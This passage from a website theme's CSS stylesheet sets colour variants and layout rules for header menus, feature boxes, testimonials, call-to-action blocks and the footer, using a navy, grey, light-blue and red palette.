	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu {
		border-top-color: #ffffff;
		background-color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu li a {
		color: #777777;
		border-bottom-color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu li:hover > a {
		background: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light .dropdown-menu li.dropdown-submenu > a:after {
		border-color: transparent transparent transparent #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-light .dropdown-mega-sub-title {
		color: #777777;
		opacity: 0.70;
	};
}

@media (max-width: 991px) {
	#header .header-nav-main nav > ul > li > a,
  #header .header-nav-main nav > ul > li > a:focus,
  #header .header-nav-main nav > ul > li > a:hover {
		color: #26318B;
	}

	#header .header-nav-main nav > ul > li.active > a,
  #header .header-nav-main nav > ul > li.active > a:focus,
  #header .header-nav-main nav > ul > li.active > a:hover {
		background-color: #26318B;
	};
}

@media (max-width: 991px) {
	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary > a {
		color: #26318B;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary.active > a {
		background: #26318B;
		color: #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary > a {
		color: #bebdbb;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary.active > a {
		background: #bebdbb;
		color: #777777;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary > a {
		color: #DCE6F4;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-tertiary.active > a {
		background: #DCE6F4;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary > a {
		color:  #ef2f24;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-quaternary.active > a {
		background:  #ef2f24;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark > a {
		color: #2e353e;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-dark.active > a {
		background: #2e353e;
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light > a {
		color: #ffffff;
	}

	html #header .header-nav-main nav > ul > li.dropdown-full-color.dropdown-light.active > a {
		background: #ffffff;
		color: #777777;
	};
}

html #header .header-top.header-top-primary {
	background: #26318B;
	border-top-color: #4fc192;
}

html #header .header-top.header-top-primary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-primary .header-nav-top ul > li > a:focus {
	background:  #DCE6F4;
}

html #header .header-top.header-top-secondary {
	background: #bebdbb;
	border-top-color: #b2b0ae;
}

html #header .header-top.header-top-secondary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-secondary .header-nav-top ul > li > a:focus {
	background: #cacac8;
}

html #header .header-top.header-top-tertiary {
	background: #DCE6F4;
	border-top-color: #26969c;
}

html #header .header-top.header-top-tertiary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-tertiary .header-nav-top ul > li > a:focus {
	background: #30bec6;
}

html #header .header-top.header-top-quaternary {
	background:  #ef2f24;
	border-top-color: #2d323a;
}

html #header .header-top.header-top-quaternary .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-quaternary .header-nav-top ul > li > a:focus {
	background: #434c56;
}

html #header .header-top.header-top-dark {
	background: #2e353e;
	border-top-color: #23282f;
}

html #header .header-top.header-top-dark .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-dark .header-nav-top ul > li > a:focus {
	background: #39424d;
}

html #header .header-top.header-top-light {
	background: #ffffff;
	border-top-color: #f2f2f2;
}

html #header .header-top.header-top-light .header-nav-top ul > li > a:hover,
html #header .header-top.header-top-light .header-nav-top ul > li > a:focus {
	background: #ffffff;
}

@media (min-width: 992px) {
	html #header .header-nav-bar-primary {
		background: #26318B !important;
		color: #777777 !important;
	}

	html #header .header-nav-bar-secondary {
		background: #bebdbb !important;
		color: #777777 !important;
	}

	html #header .header-nav-bar-tertiary {
		background: #DCE6F4 !important;
		color: #ffffff !important;
	}

	html #header .header-nav-bar-quaternary {
		background:  #ef2f24 !important;
		color: #ffffff !important;
	}

	html #header .header-nav-bar-dark {
		background: #2e353e !important;
		color: #ffffff !important;
	}

	html #header .header-nav-bar-light {
		background: #ffffff !important;
		color: #777777 !important;
	};
}

@media (min-width: 992px) {
	#header .header-nav-main-light nav > ul > li.dropdown:hover > a {
		color: #26318B;
	}

	#header .header-nav-main-light nav > ul > li.active > a {
		color: #26318B;
	};
}

.testimonial blockquote {
	background:  #DCE6F4;
}

.testimonial .testimonial-arrow-down {
	border-top-color:  #DCE6F4;
}

html .testimonial-primary blockquote {
	background:  #DCE6F4;
}

html .testimonial-primary .testimonial-arrow-down {
	border-top-color:  #DCE6F4;
}

html .testimonial-secondary blockquote {
	background: #cacac8;
}

html .testimonial-secondary .testimonial-arrow-down {
	border-top-color: #cacac8;
}

html .testimonial-tertiary blockquote {
	background: #30bec6;
}

html .testimonial-tertiary .testimonial-arrow-down {
	border-top-color: #30bec6;
}

html .testimonial-quaternary blockquote {
	background: #434c56;
}

html .testimonial-quaternary .testimonial-arrow-down {
	border-top-color: #434c56;
}

html .testimonial-dark blockquote {
	background: #39424d;
}

html .testimonial-dark .testimonial-arrow-down {
	border-top-color: #39424d;
}

html .testimonial-light blockquote {
	background: #ffffff;
}

html .testimonial-light .testimonial-arrow-down {
	border-top-color: #ffffff;
}

.circular-bar.only-icon .fa,
.circular-bar.only-icon .icons {
	color: #26318B;
}

html .counters .counter-primary .fa,
html .counters .counter-primary .icons,
html .counters .counter-primary strong {
	color: #26318B;
}

html .counters .counter-secondary .fa,
html .counters .counter-secondary .icons,
html .counters .counter-secondary strong {
	color: #bebdbb;
}

html .counters .counter-tertiary .fa,
html .counters .counter-tertiary .icons,
html .counters .counter-tertiary strong {
	color: #DCE6F4;
}

html .counters .counter-quaternary .fa,
html .counters .counter-quaternary .icons,
html .counters .counter-quaternary strong {
	color:  #ef2f24;
}

html .counters .counter-dark .fa,
html .counters .counter-dark .icons,
html .counters .counter-dark strong {
	color: #2e353e;
}

html .counters .counter-light .fa,
html .counters .counter-light .icons,
html .counters .counter-light strong {
	color: #ffffff;
}

.icon-featured {
	background-color: #26318B;
}

.featured-box-primary .icon-featured {
	background-color: #26318B;
}

.featured-box-primary .icon-featured:after {
	border-color: #26318B;
}

.featured-box-primary h4 {
	color: #26318B;
}

.featured-box-primary .box-content {
	border-top-color: #26318B;
}

html .featured-box-primary .icon-featured {
	background-color: #26318B;
}

html .featured-box-primary h4 {
	color: #26318B;
}

html .featured-box-primary .box-content {
	border-top-color: #26318B;
}

html .featured-box-secondary .icon-featured {
	background-color: #bebdbb;
}

html .featured-box-secondary h4 {
	color: #bebdbb;
}

html .featured-box-secondary .box-content {
	border-top-color: #bebdbb;
}

html .featured-box-tertiary .icon-featured {
	background-color: #DCE6F4;
}

html .featured-box-tertiary h4 {
	color: #DCE6F4;
}

html .featured-box-tertiary .box-content {
	border-top-color: #DCE6F4;
}

html .featured-box-quaternary .icon-featured {
	background-color:  #ef2f24;
}

html .featured-box-quaternary h4 {
	color:  #ef2f24;
}

html .featured-box-quaternary .box-content {
	border-top-color:  #ef2f24;
}

html .featured-box-dark .icon-featured {
	background-color: #2e353e;
}

html .featured-box-dark h4 {
	color: #2e353e;
}

html .featured-box-dark .box-content {
	border-top-color: #2e353e;
}

html .featured-box-light .icon-featured {
	background-color: #ffffff;
}

html .featured-box-light h4 {
	color: #ffffff;
}

html .featured-box-light .box-content {
	border-top-color: #ffffff;
}

html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured {
	border-color: #26318B;
	color: #26318B;
}

html .featured-boxes-style-3 .featured-box.featured-box-secondary .icon-featured {
	border-color: #bebdbb;
	color: #bebdbb;
}

html .featured-boxes-style-3 .featured-box.featured-box-tertiary .icon-featured {
	border-color: #DCE6F4;
	color: #DCE6F4;
}

html .featured-boxes-style-3 .featured-box.featured-box-quaternary .icon-featured {
	border-color:  #ef2f24;
	color:  #ef2f24;
}

html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured {
	border-color: #2e353e;
	color: #2e353e;
}

html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured {
	border-color: #ffffff;
	color: #ffffff;
}

html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured {
	border-color: #26318B;
	color: #26318B;
}

html .featured-boxes-style-4 .featured-box.featured-box-secondary .icon-featured {
	border-color: #bebdbb;
	color: #bebdbb;
}

html .featured-boxes-style-4 .featured-box.featured-box-tertiary .icon-featured {
	border-color: #DCE6F4;
	color: #DCE6F4;
}

html .featured-boxes-style-4 .featured-box.featured-box-quaternary .icon-featured {
	border-color:  #DCE6F4;
	color:  #DCE6F4;
}

html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured {
	border-color: #2e353e;
	color: #2e353e;
}

html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured {
	border-color: #ffffff;
	color: #ffffff;
}

html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured {
	color: #26318B;
}

html .featured-boxes-style-5 .featured-box.featured-box-secondary .icon-featured {
	color: #bebdbb;
}

html .featured-boxes-style-5 .featured-box.featured-box-tertiary .icon-featured {
	color: #DCE6F4;
}

html .featured-boxes-style-5 .featured-box.featured-box-quaternary .icon-featured {
	color:  #ef2f24;
}

html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured {
	color: #2e353e;
}

html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured {
	color: #ffffff;
}

html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured {
	color: #26318B;
}

html .featured-boxes-style-6 .featured-box.featured-box-secondary .icon-featured {
	color: #bebdbb;
}

html .featured-boxes-style-6 .featured-box.featured-box-tertiary .icon-featured {
	color: #DCE6F4;
}

html .featured-boxes-style-6 .featured-box.featured-box-quaternary .icon-featured {
	color:  #ef2f24;
}

html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured {
	color: #2e353e;
}

html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured {
	color: #ffffff;
}

html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured {
	color: #26318B;
}

html .featured-boxes-style-8 .featured-box.featured-box-secondary .icon-featured {
	color: #bebdbb;
}

html .featured-boxes-style-8 .featured-box.featured-box-tertiary .icon-featured {
	color: #DCE6F4;
}

html .featured-boxes-style-8 .featured-box.featured-box-quaternary .icon-featured {
	color:  #ef2f24;
}

html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured {
	color: #2e353e;
}

html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured {
	color: #ffffff;
}

html .featured-box-effect-2.featured-box-primary .icon-featured:after {
	box-shadow: 0 0 0 3px #26318B;
}

html .featured-box-effect-2.featured-box-secondary .icon-featured:after {
	box-shadow: 0 0 0 3px #bebdbb;
}

html .featured-box-effect-2.featured-box-tertiary .icon-featured:after {
	box-shadow: 0 0 0 3px #DCE6F4;
}

html .featured-box-effect-2.featured-box-quaternary .icon-featured:after {
	box-shadow: 0 0 0 3px  #ef2f24;
}

html .featured-box-effect-2.featured-box-dark .icon-featured:after {
	box-shadow: 0 0 0 3px #2e353e;
}

html .featured-box-effect-2.featured-box-light .icon-featured:after {
	box-shadow: 0 0 0 3px #ffffff;
}

html .featured-box-effect-3.featured-box-primary .icon-featured:after {
	box-shadow: 0 0 0 10px #26318B;
}

html .featured-box-effect-3.featured-box-primary:hover .icon-featured {
	background: #26318B !important;
}

html .featured-box-effect-3.featured-box-secondary .icon-featured:after {
	box-shadow: 0 0 0 10px #bebdbb;
}

html .featured-box-effect-3.featured-box-secondary:hover .icon-featured {
	background: #bebdbb !important;
}

html .featured-box-effect-3.featured-box-tertiary .icon-featured:after {
	box-shadow: 0 0 0 10px #DCE6F4;
}

html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured {
	background: #DCE6F4 !important;
}

html .featured-box-effect-3.featured-box-quaternary .icon-featured:after {
	box-shadow: 0 0 0 10px  #ef2f24;
}

html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured {
	background:  #ef2f24 !important;
}

html .featured-box-effect-3.featured-box-dark .icon-featured:after {
	box-shadow: 0 0 0 10px #2e353e;
}

html .featured-box-effect-3.featured-box-dark:hover .icon-featured {
	background: #2e353e !important;
}

html .featured-box-effect-3.featured-box-light .icon-featured:after {
	box-shadow: 0 0 0 10px #ffffff;
}

html .featured-box-effect-3.featured-box-light:hover .icon-featured {
	background: #ffffff !important;
}

.feature-box .feature-box-icon {
	background-color: #26318B;
}

html .feature-box-primary .feature-box-icon {
	background-color: #26318B;
}

html .feature-box-secondary .feature-box-icon {
	background-color: #bebdbb;
}

html .feature-box-tertiary .feature-box-icon {
	background-color: #DCE6F4;
}

html .feature-box-quaternary .feature-box-icon {
	background-color:  #ef2f24;
}

html .feature-box-dark .feature-box-icon {
	background-color: #2e353e;
}

html .feature-box-light .feature-box-icon {
	background-color: #ffffff;
}

.feature-box.feature-box-style-2 .feature-box-icon i.fa,
.feature-box.feature-box-style-2 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-primary.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-2 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-2 .feature-box-icon .icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-2 .feature-box-icon .icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-2 .feature-box-icon .icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-2 .feature-box-icon .icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-2 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-2 .feature-box-icon .icons {
	color: #ffffff;
}

.feature-box.feature-box-style-3 .feature-box-icon {
	border-color: #26318B;
}

.feature-box.feature-box-style-3 .feature-box-icon i.fa,
.feature-box.feature-box-style-3 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-primary.feature-box-style-3 .feature-box-icon {
	border-color: #26318B;
}

html .feature-box-primary.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-3 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-3 .feature-box-icon {
	border-color: #bebdbb;
}

html .feature-box-secondary.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-3 .feature-box-icon .icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-3 .feature-box-icon {
	border-color: #DCE6F4;
}

html .feature-box-tertiary.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-3 .feature-box-icon .icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-3 .feature-box-icon {
	border-color:  #ef2f24;
}

html .feature-box-quaternary.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-3 .feature-box-icon .icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-3 .feature-box-icon {
	border-color: #2e353e;
}

html .feature-box-dark.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-3 .feature-box-icon .icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-3 .feature-box-icon {
	border-color: #ffffff;
}

html .feature-box-light.feature-box-style-3 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-3 .feature-box-icon .icons {
	color: #ffffff;
}

.feature-box.feature-box-style-4 .feature-box-icon i.fa,
.feature-box.feature-box-style-4 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-primary.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-4 .feature-box-icon .icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-4 .feature-box-icon .icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-4 .feature-box-icon .icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-4 .feature-box-icon .icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-4 .feature-box-icon .icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-4 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-4 .feature-box-icon .icons {
	color: #ffffff;
}

.feature-box.feature-box-style-5 .feature-box-icon i.fa,
.feature-box.feature-box-style-5 .feature-box-icon i.icons {
	color: #26318B;
}

html .feature-box-primary.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-5 .feature-box-icon i.icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-5 .feature-box-icon i.icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-5 .feature-box-icon i.icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-5 .feature-box-icon i.icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-5 .feature-box-icon i.icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-5 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-5 .feature-box-icon i.icons {
	color: #ffffff;
}

html .feature-box-primary.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-primary.feature-box-style-6 .feature-box-icon i.icons {
	color: #26318B;
}

html .feature-box-secondary.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-secondary.feature-box-style-6 .feature-box-icon i.icons {
	color: #bebdbb;
}

html .feature-box-tertiary.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-tertiary.feature-box-style-6 .feature-box-icon i.icons {
	color: #DCE6F4;
}

html .feature-box-quaternary.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-quaternary.feature-box-style-6 .feature-box-icon i.icons {
	color:  #ef2f24;
}

html .feature-box-dark.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-dark.feature-box-style-6 .feature-box-icon i.icons {
	color: #2e353e;
}

html .feature-box-light.feature-box-style-6 .feature-box-icon i.fa,
html .feature-box-light.feature-box-style-6 .feature-box-icon i.icons {
	color: #ffffff;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(1) .featured-box-full-primary {
	background-color: #40b786;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(2) .featured-box-full-primary {
	background-color: #4fc192;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(3) .featured-box-full-primary {
	background-color: #26318B;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(4) .featured-box-full-primary {
	background-color:  #DCE6F4;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(5) .featured-box-full-primary {
	background-color: #88d5b5;
}

html .featured-boxes-full-scale > [class*="col-"]:nth-child(6) .featured-box-full-primary {
	background-color: #9bdcc1;
}

html .featured-boxes-full .featured-box-full-primary {
	background-color: #26318B;
	color: #777777;
}

html .featured-boxes-full .featured-box-full-secondary {
	background-color: #bebdbb;
	color: #777777;
}

html .featured-boxes-full .featured-box-full-tertiary {
	background-color: #DCE6F4;
	color: #ffffff;
}

html .featured-boxes-full .featured-box-full-quaternary {
	background-color:  #ef2f24;
	color: #ffffff;
}

html .featured-boxes-full .featured-box-full-dark {
	background-color: #2e353e;
	color: #ffffff;
}

html .featured-boxes-full .featured-box-full-light {
	background-color: #ffffff;
	color: #777777;
}

.pricing-table .most-popular {
	border-color: #26318B;
}

.pricing-table .most-popular h3 {
	background-color: #26318B !important;
}

.pricing-table.princig-table-flat .plan h3 {
	background-color: #26318B;
}

.pricing-table.princig-table-flat .plan h3 span {
	background: #26318B;
}

html .call-to-action.featured.featured-primary {
	border-top-color: #26318B;
}

html .call-to-action.call-to-action-primary {
	background: #26318B;
}

html .call-to-action.with-full-borders {
	border-color: #26318B;
}

html .call-to-action.call-to-action-primary {
	background: #26318B;
}

html .call-to-action.call-to-action-primary h3,
html .call-to-action.call-to-action-primary p {
	color: white;
}

html .call-to-action.featured.featured-secondary {
	border-top-color: #bebdbb;
}

html .call-to-action.call-to-action-secondary {
	background: #bebdbb;
}

html .call-to-action.with-full-borders {
	border-color: #bebdbb;
}

html .call-to-action.call-to-action-secondary {
	background: #bebdbb;
}

html .call-to-action.call-to-action-secondary h3,
html .call-to-action.call-to-action-secondary p {
	color: #777777;
}

html .call-to-action.featured.featured-tertiary {
	border-top-color: #DCE6F4;
}

html .call-to-action.call-to-action-tertiary {
	background: #DCE6F4;
}

html .call-to-action.with-full-borders {
	border-color: #DCE6F4;
}

html .call-to-action.call-to-action-tertiary {
	background: #DCE6F4;
}

html .call-to-action.call-to-action-tertiary h3,
html .call-to-action.call-to-action-tertiary p {
	color: #ffffff;
}

html .call-to-action.featured.featured-quaternary {
	border-top-color:  #ef2f24;
}

html .call-to-action.call-to-action-quaternary {
	background:  #ef2f24;
}

html .call-to-action.with-full-borders {
	border-color:  #ef2f24;
}

html .call-to-action.call-to-action-quaternary {
	background:  #ef2f24;
}

html .call-to-action.call-to-action-quaternary h3,
html .call-to-action.call-to-action-quaternary p {
	color: #ffffff;
}

html .call-to-action.featured.featured-dark {
	border-top-color: #2e353e;
}

html .call-to-action.call-to-action-dark {
	background: #2e353e;
}

html .call-to-action.with-full-borders {
	border-color: #2e353e;
}

html .call-to-action.call-to-action-dark {
	background: #2e353e;
}

html .call-to-action.call-to-action-dark h3,
html .call-to-action.call-to-action-dark p {
	color: #ffffff;
}

html .call-to-action.featured.featured-light {
	border-top-color: #ffffff;
}

html .call-to-action.call-to-action-light {
	background: #ffffff;
}

html .call-to-action.with-full-borders {
	border-color: #ffffff;
}

html .call-to-action.call-to-action-light {
	background: #ffffff;
}

html .call-to-action.call-to-action-light h3,
html .call-to-action.call-to-action-light p {
	color: #777777;
}

section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
	background: #26318B;
	box-shadow: 0 0 0 3px #ffffff, 0 0 0 6px #26318B;
}

ul.history li .featured-box .box-content {
	border-top-color: #26318B;
}

.recent-posts .date .month,
article.post .post-date .month {
	background-color: #26318B;
}

.recent-posts .date .day,
article.post .post-date .day {
	color: #26318B;
}

.slider .tp-bannertimer {
	background-color: #26318B;
}

.home-concept strong {
	color: #26318B;
}

html .home-intro-primary {
	background: #26318B;
}

html .home-intro-secondary {
	background: #bebdbb;
}

html .home-intro-tertiary {
	background: #DCE6F4;
}

html .home-intro-quaternary {
	background:  #ef2f24;
}

html .home-intro-dark {
	background: #2e353e;
}

html .home-intro-light {
	background: #ffffff;
}

.home-intro p em {
	color: #88d5b5;
}

.shop ul.products li.product .onsale {
	background-color: #26318B;
	border-bottom-color: #44bd8b;
}

.shop .star-rating span,
.shop .cart-totals tr.total .amount {
	color: #26318B;
}

#footer .footer-ribbon {
	background: #26318B;
}

#footer .footer-ribbon:before {
	border-right-color: #0e196d;
	border-left-color: #0e196d;
}

#footer.light h1,
#footer.light h2,
#footer.light h3,
#footer.light h4,
#footer.light a {
	color: #26318B;
}

#footer.color {
	background: #26318B;
	border-top-color: #26318B;
}

#footer.color .footer-ribbon {
	background: #40b786;
}

#footer.color .footer-ribbon:before {
	border-right-color: #2c7e5c;
}

#footer.color .footer-copyright {
	background: #4fc192;
	border-top-color: #4fc192;
}

html #footer.color-primary {
	background: #26318B;
	border-top-color: #26318B;
}

html #footer.color-primary .footer-ribbon {
	background: #40b786;
}

html #footer.color-primary .footer-ribbon:before {
	border-right-color: #2c7e5c;
}

html #footer.color-primary .footer-copyright {
	background: #4fc192;
	border-top-color: #4fc192;
}

html #footer.color-secondary {
	background: #bebdbb;
	border-top-color: #bebdbb;
}

html #footer.color-secondary .footer-ribbon {
	background: #a5a4a1;
}

html #footer.color-secondary .footer-ribbon:before {
	border-right-color: #807e7a;
}

html #footer.color-secondary .footer-copyright {
	background: #b2b0ae;
	border-top-color: #b2b0ae;
}

html #footer.color-tertiary {
	background: #DCE6F4;
	border-top-color: #DCE6F4;
}

html #footer.color-tertiary .footer-ribbon {
	background: #218388;
}

html #footer.color-tertiary .footer-ribbon:before {
	border-right-color: #12474a;
}

html #footer.color-tertiary .footer-copyright {
	background: #26969c;
	border-top-color: #26969c;
}

html #footer.color-quaternary {
	background:  #ef2f24;
	border-top-color:  #ef2f24;
}

html #footer.color-quaternary .footer-ribbon {
	background: #22262b;
}

html #footer.color-quaternary .footer-ribbon:before {
	border-right-color: #000000;
}

html #footer.color-quaternary .footer-copyright {
	background: #2d323a;
	border-top-color: #2d323a;
}

html #footer.color-dark {
	background: #2e353e;
	border-top-color: #2e353e;
}

html #footer.color-dark .footer-ribbon {
	background: #181c21;
}

html #footer.color-dark .footer-ribbon:before {
	border-right-color: #000000;
}

html #footer.color-dark .footer-copyright {
	background: #23282f;
	border-top-color: #23282f;
}

html #footer.color-light {
	background: #ffffff;
	border-top-color: #ffffff;
}

html #footer.color-light .footer-ribbon {
	background: #e6e6e6;
}

html #footer.color-light .footer-ribbon:before {
	border-right-color: #bfbfbf;
}

html #footer.color-light .footer-copyright {
	background: #f2f2f2;
	border-top-color: #f2f2f2;
}

.sample-icon-list .sample-icon a:hover {
	background-color: #26318B;
}

html.boxed .body {
	border-top-color: #26318B;
}

div.fa.md-layer{
      font-size:4.0vmax;
}
.last_block{
   margin-bottom:-70px;
}

.container.block{
   margin-top:2em;
   margin-bottom:2em;
}

@media (max-width: 991px){
	#header .header-column.small-logo{
		width:75%;
	}
 
	.counters.counters-sm strong {
    font-size: 25px;
    line-height: 25px;
	}
}

@media (min-width: 991px){
	.f_main.call-to-action.call-to-action-primary{
		margin-top: -35px;
		z-index: 8;	
		min-height:initial;
	}
}


.container.destinace{
    margin-bottom:-48px;
}
blockquote {
    font-size: 1.2em;
}

#footer .phone{
font-size: 1.2em;
}

#footer ul{
    padding-left: 10px;
}


html .scroll-to-top{
    bottom: 0px;
}
ul li.leaf{
 list-style-image:none;
list-style-type:none;
}

.last_page_item{
    margin-bottom: -140px;
}

.carousel-inner > .item > a > img, .carousel-inner > .item > img, .img-responsive, .thumbnail a > img, .thumbnail > img{
width:100%;
}

.header-logo {
    margin-top: -5px;
}
@media (min-width: 768px) {
	.header-logo {
	    margin-top: -20px;
	}
}

.bg_primary{
 background-color:#26318B;
}

.bg_secondary{
 background-color:#bebdbb;
}

.bg_tertiary{
 background-color:#DCE6F4;
}
.bg_quaternary{
 background-color: #ef2f24;
}


div.oddelovac{
	display:block;
	height:1em;
}

.main{
  margin-bottom: 25px;
}

.sidebar_right{
  margin-bottom: 25px;
}

@media (min-width: 768px) {
	div.oddelovac{
		border-right:1px solid gray;
		height:2em;
		display:inline-block;
	}
	
/*	.sidebar_right{
	  margin-bottom:0em;
	}
	
	.main{
	  margin-bottom:3em;
	}*/
	
}

.h-in {
    float: none;
    display: inline-block;
    vertical-align: bottom;
   
}

.h-in.hidden-lg {
	padding-right: 22px;
    margin-right: -10px;
}
.right{
text-align:right;
}


.druhe_menu{
background: #DCE6F4; /* Old browsers */
background: -moz-linear-gradient(top, #ffffff 0%, #DCE6F4 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #ffffff 0%,#DCE6F4 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #ffffff 0%,#DCE6F4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#DCE6F4',GradientType=0 ); /* IE6-9 */
margin-bottom:2em;
}

.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 7px;
    padding-left: 7px;
}

#block-system-main{
	margin-top: 0;
	margin-bottom: 15px;
}

section.section {
    margin: 1em 0;
}

.clear{
clear:both;
}

.region.region-before-content > .block-car-slide {
	background-image: url('/dokumenty/egap-karusel-bg.png'), linear-gradient(rgb(0,175,212) 0, rgba(65, 64, 66,0.1) 100%);
	background-repeat: no-repeat;
	background-size: cover;
	background-color: rgb(255,255,255);
	background-position: center;
	margin: 0 auto;
	padding: 0;
	max-width: 1170px;
}
.car_main{
	overflow:hidden;
	max-height: 200px;
